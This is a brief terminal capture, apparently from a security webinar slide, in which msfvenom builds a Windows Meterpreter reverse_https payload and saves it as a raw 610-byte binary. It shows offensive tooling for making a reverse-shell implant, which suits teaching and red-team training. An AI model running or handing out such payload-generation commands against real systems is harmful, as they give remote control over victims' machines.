 webinar >msfvenom  -p windows/meterpreter/reverse_https -o binary_https
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 610 bytes
Saved as: binary_https
webinar >